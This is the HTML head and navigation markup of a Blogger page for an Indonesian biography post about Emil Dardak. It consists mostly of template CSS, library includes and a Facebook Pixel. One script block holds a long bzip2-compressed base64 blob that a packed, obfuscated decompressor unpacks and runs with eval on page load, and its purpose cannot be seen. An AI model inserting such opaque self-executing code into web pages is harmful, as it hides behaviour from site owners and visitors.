<meta content='YOUR GOOGLE VERIFICATION' name='google-site-verification'/>
<meta content='YOUR BING VERIFICATION ID' name='msvalidate.01'/>
<meta content='YOUR ALEXA VERIFICATION ID' name='alexaVerifyID'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://buku-otobiografi.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Buku otobiografi - Atom" href="http://buku-otobiografi.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Buku otobiografi - RSS" href="http://buku-otobiografi.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Buku otobiografi - Atom" href="https://www.blogger.com/feeds/660637915313103484/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Buku otobiografi - Atom" href="http://buku-otobiografi.blogspot.com/feeds/3592075669647764885/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihU0UZ-g4HR1VM2OEpOuKW-aQxNdIYJ1yl2DC49cBa3hAuuxSnKAfXoXUbAhkEA5QxqMG16OgLtL4dn8d-N_i6bRxleSp5PpzBfaOe_T7pQhtqYbnKlp4jWOjS6t5WxP3X3K6uxlK6APQ/s400/Biodata+Lengkap+Emil+Dardak.jpg' rel='image_src'/>
<meta content='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html' property='og:url'/>
<meta content='Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK' property='og:title'/>
<meta content='    “Saya sudah komitmen untuk membangun Trenggalek” - Emil Dardak     Riwayat Pendidikan    Emil Elistianto Dardak sumber : https://goo.gl/...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihU0UZ-g4HR1VM2OEpOuKW-aQxNdIYJ1yl2DC49cBa3hAuuxSnKAfXoXUbAhkEA5QxqMG16OgLtL4dn8d-N_i6bRxleSp5PpzBfaOe_T7pQhtqYbnKlp4jWOjS6t5WxP3X3K6uxlK6APQ/w1200-h630-p-k-no-nu/Biodata+Lengkap+Emil+Dardak.jpg' property='og:image'/>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
.:: Blogger Material Design Template ::.
Name     : MDFostrap
Author   : Wisnu ST
Facebook : http://facebook.com/wisnu.haha
Website  : http://www.fostrap.com
Please respect my work by not removing my credit name,
I made this template with a hard-earned and already dispose of a lot of my time
- Wisnu ST
*/
body{background-color:#FFFFFF}.section{margin:0;}#container{margin-left:auto;margin-right:auto;margin:0 auto;color:#444;font-size:14px;font-weight:normal}#content{width:712px;padding:20px 0px 10px 0px;float:left;display:inline;margin-top:-10px}#main-header-wrapper{padding-bottom:10px}#header-wrapper{min-height:100px;margin-bottom:0px}.head-hidden{padding:20px 0}#header{margin-top:-15px}#header h1{color:#616161;text-shadow:2px 2px 2px #FFFFFF;letter-spacing:-2px}#header a{text-decoration:none;color:#616161}#header a:hover{text-decoration:none;color:#616161}#header .description{margin:-3px 5px 5px;line-height:1.4em;color:#888888;font-size:14px}.header{margin:35px 0}.head-top-title{font-size:36px;line-height:40px;margin:10px 0;font-family:inherit;font-weight:bold;line-height:1;color:#222222}.head-top-title a{color:#222222}.header .description{margin:.5em 0 10px;padding:0 2px;color:#323a45}.date-header{display:none}.home-post-single{padding:20px;padding-left:240px}#main{padding-top:5px}.post{color:#616161;margin-bottom:10px;position:initial}.main-content-body img{max-width:100%;height:auto}.post-outer{margin-bottom:10px}.post-title{color:#333333;padding:0;margin:0;font-size:31px;line-height:40px !important}.post .post-text{padding-bottom:5px;clear:both}.post h2.post-title{font-weight:bold;letter-spacing:-1px;margin-top:0px}.post h2 a{color:#353737;letter-spacing:-1px}.post h2 a:hover{color:#666;text-decoration:none}.post ul.post-meta{color:#6b6969;clear:both;border-top:1px solid #222020;border-bottom:1px solid #222020;overflow:hidden;font-size:12px;font-style:italic;padding:5px 0px;list-style:none}.post ul.post-meta li{padding-right:20px;float:left}.post ul.post-meta a{color:#0b6e69}.post .post-comment{display:inline;width:33px;text-align:center;padding:5px 0px 10px 0px;margin-top:10px;float:right}.post h2,.post h3{color:#666}.post h4,.post h5,.post h6{color:#666}.left{padding:20px 25px 0px 0px;width:300px;float:right}.status-msg-body{position:relative !important;padding:10px}.post-header-home{margin:5px 0px 15px;font-size:11px}.post-header{font-size:13px}.post-comment-link,.post-timestamp{margin-left:0px}.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar ul li{height:100%;line-height:22px;clear:left;margin: 3px 10px 3px 0px;}.sidebar ul li{text-decoration:none}#comments h4{font-size:16px;color:#424242;font-weight:bold;margin-top:0;line-height:normal}#comments-block{line-height:1.6em;margin:1em 0 1.5em;color:#7F7D77}#comments-block .comment-author{background:#dfdfdf none repeat scroll 0 0;border:1px solid #eaeaea;margin:0.5em 0;padding-bottom:4px;padding-left:8px;padding-top:4px;font-weight:bold}#comments-block .comment-body{background:#fff;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;margin-top:-8px;padding-left:10px;padding-top:10px}#comments-block .comment-footer{background:#fff;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;font-size:11px;line-height:1.4em;margin:-0.25em 0 2em;padding-bottom:5px;padding-left:10px;text-transform:none}#comments-block .comment-body p{margin:0;padding-bottom:15px}#comment-holder{padding:10px 0px}.comments .comment-block,.comments .comment-thread.inline-thread .comment{background:transparent}#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}.comments .comments-content .icon.blog-author{position:absolute;right:0;margin:0;top:5px}.comments .comment-replybox-thread{margin-top:5px}.comment-form{max-width:100%}.comments .comments-content .comment-content{margin:0 0 8px;transition:box-shadow .25s;padding:15px 15px 45px;margin:0.5rem 0 1rem 0;border-radius:2px;background-color:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}.comments .comments-content .comment-thread ol{margin:0 0 10px 0px !important}.comments .comments-content .comment-thread{margin:0 !important}.comments .comments-content .inline-thread{padding:0 !important;padding-left:12px !important}.comment-actions a{line-height:1.4;float:right;padding:4px 14px !important;margin-left:5px;border:none;border-radius:2px;display:inline-block;height:26px;outline:0;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent;text-decoration:none !important;text-align:center;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);position:relative;top:-50px;right:8px;font-size:13px}.comment-actions a:hover{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15)}.comments .comments-content .comment:first-child{padding-top:10px}.comments .comments-content .comment-replies{margin-left:36px;margin-top:1.9em}#comments-block .avatar-image-container img{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7S-py4FKwqX6DPw_Ql_dcJOelYHkZ31eOp8OEjUS0n1R5KPe7-dUFM-DwpzPjcmkq_ZdzKh-WuBnE3Np4WdyWmnjesMA7Z87mUxgw-ji5EP8WGg1r3mpObp8qiSgrsaVTZIXKvCX585mh/s1600/gravatar.png) no-repeat left top;width:32px;height:32px}.blog-feeds{display:none}.post-feeds{display:none}img.centered{display:block;margin:auto}img.alignright{display:inline;margin:0px 0px 10px 20px}img.alignleft{display:inline;margin:0px 0px 10px 0px}.alignleft{float:left}.alignright{float:right}.imgpost{height:50px;padding:0 3px;border:0pt none;margin:3px 0pt 0pt;font-style:normal;font-variant:normal;font-weight:normal;font-size:14px;line-height:25px}.col-padding-0{padding:0}.jump-link{display:none}.label-size{margin:6px 0}.post-home-title{z-index:5;position:relative;margin:0;font-size:25px;line-height:35px;font-weight:500;max-height:66px;width:100%;overflow:hidden;text-overflow:ellipsis}.form-main-search{padding-right:30px}#container{max-width:1040px}.hash-home{float:left;margin-right:4px}.comment-link{float:none;}.btn-sharing-container{margin:0 !important;padding:10px 0 6px;border-radius:3px}.btn-sharing-list{padding:0 !important;text-align:center}.btn-sharing-list li{padding:5px 0;display:inline-block;margin:0 !important;margin-right:5px;margin-top:10px;padding-right:5px}.btn-sharing-list a:hover{text-decoration:none}.share-facebook{background-color:#4c66a4 !important}.share-twitter{background-color:#00c3f3 !important}.share-google-plus{background-color:#DB4A37 !important}#footer .section{padding:0 !important}#footer li{margin-bottom:15px}#LinkMu .widget-content{margin:15px 0px}.post-footer-line-1{display:none}p.footer-link{clear:both;text-align:center;font-size:11px;padding:12px;overflow:hidden;color:#eeeeee;background:#191d20;line-height:18px}.blog-pager-element a{padding:7px 10px;margin-right:5px;font-weight:bold}.blogger-pager{float:left}#blog-pager{text-align:center;overflow:hidden;padding:10px 0}.blogger-pager a{float:left;font-size:15px}.blog-pager-p{background:#1abc9c;float:left;font-size:15px;padding:8px 10px;margin-right:5px;font-weight:bold}.blogger-pager a{text-decoration:none}.blogger-pager{float:left;width:100%}.sidebar ul{margin:0;padding:0;list-style:none}.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}.Label li{margin:0;margin-right:5px;display:inline-block;list-style:none}.Label li a{padding:0px 15px}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}nav{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important;box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important}.nav-top{z-index:99}.nav-top ul li:hover,.nav-top ul li.active{background:transparent;-webkit-box-shadow: inset 0px -4px 0px #FFF;-moz-box-shadow: inset 0px -4px 0px #FFF;}.nav-top ul li .waves-effect{display:inherit}@media (max-width:400px){.comments .comments-content .icon.blog-author::after {content:'Mod' !important; margin-top: 30px !important;}}#blog-pager{padding: 10px 8px;margin:0px -10px;}.search_counter{background-color:#FFF;color: #795548;}.search_li > a{background-color:#FFF;color: #795548;}.post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp{margin: 5px 2px !important; font-size:12px;}.post-author.vcard{margin-left:0px !important;}.rmlink{float:right}.rmlink a{height:25px;line-height:25px;outline:0;padding:0 1rem;font-size:13px;margin-bottom:20px;margin-top:5px;color: #616161;box-shadow: 0px 1px 3px #CCCCCC;}
.dropdown-content{z-index:5 !important;}
@media (max-width: 325px){
.post-comment-link, .post-author.vcard {
display: none !important;
}
}
.PageList LI.selected A {
font-weight: 500 !important;
}
.item-snippet {
color: #919191;
font-size: 13px;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis
}
@media (max-width:600px) {
.home-post-single .post-home-title>a {
color: #FFF !important;
}
.home-post-single {
padding-top: 80px !important;
}
.post-header {
margin: 10px 0 -3px !important;
}
.home-post-single::after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
left: 0;
height: 150px;
background: 0 0;
background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -o-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -moz-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: linear-gradient(transparent, rgba(0, 0, 0, .7))
}
}
.logo-main {
padding: 0 15px !important;
}
.logo-main h1 {
margin: 0;
line-height: inherit;
font-size: inherit;
display: inline-block;
}
.img-logo-main, .img-post-span {
float: left;
margin-right: 15px;
}
.img-logo-main {
width: 45px;
height: 45px;
margin-top: 10px;
}
@media (max-width:600px) {
.container {
width: 100% !important;
}
.img-logo-main {
display: none;
}
}
abbr[title] {
border-bottom: none !important;
}
.post-single-outer {
margin: 15px -15px -15px;
}
.col-padding-0 {
padding: 0 !important;
}
@media (min-width:601px) {
.container {
width: 95%! important;
}
}
@media (min-width:993px) {
.container {
width: 90%! important;
}
}
.fooontainer {
margin-bottom: 15px;
}
nav ul a {
padding: 0;
}
.FeaturedPost .post-summary {
padding: 20px;
border-radius: 2px;
margin: .5rem 1rem .2rem .2rem;
background-color: #fff;
-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
-moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.post blockquote{
background:#FFFFFF !important;
border-color: #795548 !important;
}
.FeaturedPost .post-summary h3 {
font-size: 1.5rem;
line-height: 2rem;
margin-top: 0;
}
.md-author {
margin: 0 -20px;
background: #F0F0F0;
padding: 10px 25px;
}
.breadcrumbs i {
vertical-align: inherit !important;
margin: 0px 3px;
}
@media (max-width:800px) {
.section {
margin: 0;
}
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li span[dir] {
position: absolute;
top: -8px;
z-index: 5;
right: -8px;
background: #FFF;
font-size: 12px;
line-height: normal;
padding: 2px 3px;
border-radius: 200px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
}
@media (max-width: 600px) {
.image-index {
height: 150px !important;
width: 100% !important;
position: absolute;
top: 0px;
left: 0px;
right: 0px;
}
}
.popular-posts .collection{border:0;box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);}
/* brown */
.comment-actions a{background:#795548!important}
/* brown text */
.post-main-home-title a:hover,.breadcrumbs .post-labels a{color:#795548!important}
/* red text */
.sidebar h2{color:#F44336 !important}
/* hover red text */
.sidebar ul a:hover{color:#F44336}
/* white text */
.status-msg-body a,.comment-actions a,.comment-link,.btn-sharing-list li,#footer a,.blog-pager-p,.Label li a,.blog-pager-element a,.post-timestamp,.container-subscribe .input-field label,.container-subscribe .input-field input[type=text]:focus + label,.container-subscribe .input-field .prefix.active,.container-subscribe,span.badge,.post-header{color: #FFFFFF !important}
/* grey darken-2 */
body,.post-labels a,.post-comment-link a,.post-timestamp a,.post-main-home-title a{color:#616161 !important}
.post-author.vcard,.post-comment-link,.post-single-outer .post-labels a,.post-timestamp{background:#F0F0F0 !important;color:#616161 !important}

--></style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/css/materialize.min.css' media='screen,projection' rel='stylesheet' type='text/css'/>
<link href='///maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='template-skin-1' type='text/css'><!--
#editorframe {
width: 100% !important;
}
body#layout {
text-transform:capitalize;
padding-left: 1rem;
padding-right: 1rem;
}
body#layout::after{
content: "";
display: table;
clear: both; }
body#layout .head-hidden{
padding-bottom: 0;}
body#layout .main, body#layout .banner-footer{
width:62%;
float:left;}
body#layout .title-footer{
width:28%;
float:left;}
body#layout .LinkMu{
width: 28%;
float: right;
right: 12px;}
body#layout .main{
background-color: #795548!important}
body#layout .sidebox .section{float:right;width:26%;}
body#layout .sidebox .section{float:right;background-color: #F44336 !important}
body#layout .fooontainer {display:none;}
@media (max-width: 600px){
.post-single-outer h1 {
font-size: 2.5rem;
line-height: 2.72rem;
margin: 1.5rem 0 .2rem 0;
}
.post-single-outer h2 {
font-size: 2.1rem;
line-height: 2.5rem;
margin: 1rem 0 0.9rem 0;
}
.post-single-outer h3 {
font-size: 1.9rem;
line-height: 2.2rem;
margin: 0.9rem 0 0.8rem 0;
}
.post-single-outer h4 {
font-size: 1.7rem;
line-height: 2.1rem;
margin: 0.8rem 0 0.7rem 0;
}
.post-single-outer h5 {
font-size: 1.6rem;
line-height: 2rem;
margin: 0.7rem 0 0.7rem 0;
}
}
--></style>
<script type='text/javascript'>
//<![CDATA[ 
var WHAK_com=atob('QlpoOTFBWSZTWe72X5gAAcLfgEAAf+f//3tnzIo////+YA1Oe+nZp72UqPnQN98PqCu2CbAaWwZLG7tS7aSr73wSSEhqbUyeRqYnqepkZMhoAZAAaDTQEoqfpU9iekiaAPSAADQAAAA0ASp6BEKnhQAAaDIaZMjQDQAABISCjQiCZoHqEyB+pNMgxPUzKPU0/VMgwRSTINEMJU9pE/VN6SepiZNMhoDBGgZDQRJEEaAJppPRMlP1TaRp6jNQaPUABpptQYDUUTfFrOzszsifBtMKIPt1AdYhgT27FWTPB8dyCzjbykYWOP8n9vXhcblafJ1dt4ZmTUbVoE4sIgGSJRg2NiTHQwabbAJFBgOJQxlgpj7wa9inuU/ZT+p6GCnyOcSUrbH8XYW4/cp4/[base64]/YCVIEVRVRDAWW71WG5O9DQe1wNiSEzbIkcyRvYabhrgNebavDLhLfJtj4cpdmEXAOcuwuSuM1AOKmGAXJcDlVFjlYo0lB9D1xLYVUArNN2RoIWxQJGLH1yiVzKhWs8r7zsGNeJI/D20B9Ha3jr6h9c0Zu7/dRxN2BN/Wx4+M12N54KFVA3Q0UqrWs2kOtV9IhlWEC+orYgZ+NuEyu+ljO7WtAgGDqUiieZiQotbzPKXYv50dd/[base64]/Zitb3apjbXo8/v5ADh7WxFgXKiM7GQ7/DHkkuUzQtlXgGKt5KAD0ZRnoTCIU7UiRPg0PktG3r6WE+SkFS4H3g/zT8Zg+jNN8P6HjaCkR/qhD4fHQ+7E+t084YC46ymymg+RSwJ7JLziFSSODafC+SNV9xsv5REHsKpspx+gG+swDbR0WgAQoZayowToNhTVSPFDg5oOyl5nlYEMZM39nAoHI0wQKqyTY8A3/fLG0MRPZomih1d5PbEREM73war1D+BAcSwZZtxc9NNA0XGQZror/MCiEkkMjhmuKVZ1KVrD8/XMh0N6Bg7g11coKu0LPLTNgQ020byqYRuoRhnFoLkThptA/QYqXR2RDvY1tdIaBgmEUgPe4l/64cORQFKRJNHKZEZ0DMKQYWpSgN9gs5KaVdzNMhvQXIPYbtIhNVLUodCc1J1AaoEhDo6tbpfarSNqIa+GB38lPRqXCHT2wUyUpS9y2SixmI2xI8WM5UATA8BK8WEEh1F3iBmX1lOsRY4UShdTGmeW8gIF0UvUDUuX94zRT/pg6xhNu5SvPkGxQxWbV0gyQjXyidHPf0Lmxnyn2mhQBcH28g5YOBhvjBhVbPAKLsWPflRm25lJY60lrRaovG1sC7yQ0BoxwhopqrUOMwCwkxq5vwrXxhJ5im7efuIAQ9x3PZZPTi+pq8i/pISSE/FqMzcQQqZL2PfcwciCOUgGVOChacoITCDVVmg3ASTzC32NuA8gfl2krwEJKUnoGbqdmRSKSGiCxkr0aIXj1nd2AYuE5jWQAuhaEJcPZrkncFu5eAUHi78dcCeQczIDgr84mJ5Om3Oi/aojISSBCk7HtbbDeDMx+SripXI3nYpaIAd5vQNgOS+Pcp0A8IgdANnghmH6pTwC6b6nEQe9e8XYHUHYiaGhOjvHOnPTkcgfDiAbnQ5M6a3cmmKSe7NDnmE8Dcbtam12hCC1gNW/KPbwJXoZns2Nz8DpwBzSCR7bfEec+NTvh9amYDnsD09TgE/15PEGmW7d1uugXHdhOT21Wu8y5ypTuOQYgcs0Dqv4S6B44qd+TvU6GKcDsXuX2U0o+RTqUuUXU3G8iTCqCMie8NTwM1NYOaHwCtpsxKRcNbwO8ccSe3DJKgFrAN6ru5UAYwi7ukNsUGoNeNQINBiCCA2KQOzCpRHA+fhqU/nw5OsAyoXWoW1BQMNinRsssFCpixDVBLGLXnzIQcAZYC64rioQjGIxlIFRlASIWpCrKeoNluXOPa3bp7KRPN8T5bhThgn2HrPHgG1dUQKSKHghop7kLJvALsKgriJlaqXox37QCVs0uV6i7k9peZ25MkY3SZ71OnQHI9OwiXQqGFkwTEopqjb1hzxQ9/[base64]/BcgcVWGO0qpJqzO49vO511g+qMMp4YWDWW16+HepRSRAjLNbosO02EMgmtIYreMgUhcHUGpPyX+zJ2qZInd3GyEi20JESENS46tO1sAG59//[base64]/SIQUOonHQaMmEYkSeftHmxBAYg4MA0qIdghxVU4aXCEbIpxupSvmp9SnRTvoU9AzMCigOvGYLookh0dAjL5HUKEIMuJjTfBh8b8icqXacDqYa8szPeOLGG8+q2tK6SPiikfXkjijijhkc4/gxqWAy5tx7jGcw08Ln7hjgwdNBkkbKodZJSzZxiaedjw+mNMYSoum/4u5IpwoSHd7L8w');
var W,H,A,K='N=$(){$ t(){V.k=$(t){Z(Y i,h,o,s=t.@,n=[],f=0;s>f;f++){n.R([f,t[f]])}Z(n.R([s,-1]),f=[],s=n[0],t=s[0],s=s[1],i=1;i<n.@;i++){if(h=n[i][0],o=n[i][1],s){Z(;h>t;t++){f.R(X r(t,s))}}if(t=h,s=o,-1==o){G}}Z(f.Q($(t,r){? t.a-r.a||t.M-r.M}),V.J=f,n=0,t=-1,V.c=[],s=null,f=0;f<V.J.@;f++){i=V.J[f],t+=1,i.a!=n&&(t<<=i.a-n,s=V.c[n=i.a]={}),s[i.l=t]=i}V.e=16,V.f=-1,V.J.ZEach($(t){t.a<V.e&&(V.e=t.a),t.a>V.f&&(V.f=t.a)},V)}}$ r(t,r){V.M=t,V.a=r,V.l=void 0}$ i(){V.j=$(t){V.y=[];Z(Y r=0;31>r;r++){V.y[r]=(1<<r)-1}V.y[31]=-2147483648,V.d=t,V.D=V.z=V.a=0},V.g=$(t){Y r=t>>1;? V.b(r)*(1<<r)+V.b(t-r)},V.b=$(t){Z(;V.a<t;){V.z=(V.z<<8)+V.d.#(V.D++),V.a+=8}Y r=V.y[t],i=V.z>>V.a-t&r;? V.a-=t,V.z&=~(r<<V.a),i}}$ h(t,r){Y i,h,o,s,n,f,e=t.@;if(r>=e){L rx("Out")}if(0>r){L rx("Outs")}Z(i=t,t=t.T(""),i.Q(),h={},s=e-1;s>=0;s--){h[i[s]]=s}Z(o=[],s=0;e>s;s++){o.R(h[t[s]]++)}Z(h=i[s=r],n=[],f=1;e>f;f++){n.R(i[s=o[s]])}? h+n./().T("")}$ o(t,r,i){Z(Y h=t[r];r>0;t[r]=t[--r]){}i.R(t[0]=h)}?{^:{i:$(r){$ s(t){Z(Y r,i,h=[],o=t.b(16),s=I;s>0;s>>=1){if(o&s){Z(r=t.b(16),i=I;i>0;i>>=1){h.R(Boolean(r&i))}}P{Z(r=0;16>r;r++){h.R(!1)}}}? h}Y n,f=X i;if(f.j(r),f.b(16),104!=f.b(8)){L"Un"}if(r=f.b(8),!(r>=49&&57>=r)){L"Unk"}? r-=48,n=[],$(r,i,e,a,u,c,b,l,d,p,g,v,w,A){Z(;;){if(r=f.g(48),f.g(32),54156738319193!=r){if(25779555029136==r){f.b(7&f.a);G}L" 0x"+r.toString(16)}if(f.b(1)){L"B"}if(r=f.b(24),i=s(f),e=f.b(3),2>e||e>6){L rx("not")}Z(a=[0,1,2,3,4,5,6].slice(0,e),u=[],c=0,b=f.b(15);b>c;c++){Z(l=0;f.b(1);){if(l++>=e){L rx("2("+e+") ")}}o(a,l,u)}Z(l=[],a=i.reduce($(t,r){? t+r},0)+2,b=0;e>b;b++){Z(d=f.b(5),p=[],c=0;a>c;c++){if(0>d||d>20){L rx("side")}Z(;f.b(1);){d-=2*f.b(1)-1}p.R(d)}l.R(p)}Z(c=[],e=0;e<l.@;e++){b=X t,b.k(l[e]),c.R(b)}Z(e=[],l=i.@-1;l>=0;l--){i[l]&&e.R(String.fromCharCode(l))}Z(e./(),l=i=0,d=b=0,p=[];;){0>=--l&&(l=50,i<=u.@&&(g=c[u[i++]]));Z(w in g.c){if(f.a<w&&(f.z=(f.z<<8)+f.d.#(f.D++),f.a+=8),v=g.c[w][f.z>>f.a-w]){f.z&=f.y[f.a-=w],v=v.M;G}}if(v<0||1<v){Z(A=e[0];b>0;b--){p.R(A)}if(v==a-1){G}o(e,v-1,p)}P{0==b&&(d=1),b+=d<<v,d<<=1}}Z(r=h(p,r),u=[],c=0,a=r.@;a>c;){if(l=r.#(c),a-4>c&&r.#(c+1)==l&&r.#(c+2)==l&&r.#(c+3)==l){Z(l=r.charAt(c),i=r.#(c+4)+4;i>0;i--){u.R(l)}c+=5}P{u.R(r[c++])}}n.R(u.T(""))}}(),n.T("")}}}}(),F=N.^.i(N_^),eval(F);',W='#$/?@DFGIJLMNPQRTVXYZ^'.split('');for(A in H='charCodeAt,function,reverse,return,length,count,datas,break,32768,table,throw,code,WHAK,else,sort,push,join,this,new,var,for,com'.split(','))K=K.split(W[A]).join(H[A]);eval(K);
//]]>
</script>
<script>

$(document).ready(function() {
  $('.post-single-outer img').addClass('materialboxed')
  $('.post-single-outer img').addClass('responsive-img') 
  $('.materialboxed').materialbox();
});
        
</script>
<style type='text/css'>
#comments {
    margin: 35px 0;
  } 
#related-posts h2{margin-top: 10px;background:none;font-size:22px;margin:0;line-height:normal;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {object-fit: cover;width:100%;height:200px;cursor:pointer}
@media (max-width:397px){.post-header{margin:0px auto 0px !important;}}
#related-title { text-align:center;padding: 0px 5px 10px;font-size:15px;width:100%; height: 40px;}
#blog-pager{    padding: 10px 8px;
    margin: 10px -10px;} </style><script>
//<![CDATA[ 
$(document).ready(function() { 
  var related_img = 300; 
  $('.related_img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + related_img)});
    image.attr('width',related_img);
    image.attr('height',related_img);
  });
});
//]]>
</script>
<script src='https://googledrive.com/host/0Bwg9nKxkueEjMWRRSnpvTGJXcTQ' type='text/javascript'></script>
   
  
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '376615692672041', {
em: 'insert_email_variable,'
});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=376615692672041&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=660637915313103484&amp;zx=bfacb419-8bb0-44c5-8db9-2d7c3892f46c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=660637915313103484&amp;zx=bfacb419-8bb0-44c5-8db9-2d7c3892f46c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='main-body'>
<header class='brown' style='display:none;'>
<div class='container container-box'>
<div class='clearfix'></div>
<div id='main-header-wrapper'>
<div class='container-slash'>
<div class='row' id='header-wrapper'>
<div class='col s12 m6 l4 head-hidden'>
<div class='section' id='blog-title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<div class='head-top-title'>
<a href='http://buku-otobiografi.blogspot.com/'>
Buku otobiografi
</a>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
</span>
</p>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
<div class='clearfix'></div>
</div>
</header>
<!-- Start Navbar Top -->
<header>
<div class='fooontainer'>
<nav class='nav-top brown'>
<div class='container'>
<div class='nav-wrapper'>
<div class='brand-logo logo-main waves-effect waves-light'>
<img alt='logo' class='img-logo-main' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5VCWoXXusSnk0pfX1a7-270t4LfGWdsamH6SIK2P9-hOZy_86QWLBhHE8Haep1S0qdB0D89ph1vtgeizEUCQcbcysAceaG3seH1EHTNoUclS-Gk9Tb1Wu594JYxq_6TEeDyfDxwgyRsc/s1600/mdfostrap+logo.png' title='logo'/>
<a class='' href='http://buku-otobiografi.blogspot.com/'>
<h1>Buku otobiografi</h1>
</a>
</div>
<ul class='right side-nav' id='slide-out'>
<li class='brown center'>
<!-- if you want to show image behind your blog title <img class='img-logo-main' src='YOUR IMAGE URL'/> -->
<a class='white-text' href='http://buku-otobiografi.blogspot.com/' style='font-size: 22px' title='MDFostrap'>
Buku otobiografi
</a>
</li>
<li><a href='http://buku-otobiografi.blogspot.co.id/'>Home<!--<i class='medium mdi-action-home'/>--></a></li>
<li><a href='#!'>About</a></li>
<li><a href='#!'>Contact</a></li>
<li class='no-padding'>
<ul class='collapsible collapsible-accordion'>
<li>
<a class=' collapsible-header'>Dropdown<i class='mdi-navigation-arrow-drop-down'></i></a>
<div class='collapsible-body'>
<ul>
<li><a href='#!'>First</a></li>
<li><a href='#!'>Second</a></li>
<li><a href='#!'>Third</a></li>
<li><a href='#!'>Fourth</a></li>
</ul>
</div>
</li>
</ul>
</li>
</ul>
<ul class='right hide-on-med-and-down' id='menudesktop'>
<li><a class='waves-effect waves-light' href='http://buku-otobiografi.blogspot.co.id/search/label/pahlawan' title='PAHLAWAN'>Pahlawan</a></li>
<li><a class='waves-effect waves-light dropdown-button' data-activates='webdesign-dropdown' href='javascript:void(0)' title='Kategori'>Kategori<i class='mdi-navigation-arrow-drop-down right'></i></a></li>
<ul class='dropdown-content' id='webdesign-dropdown'>
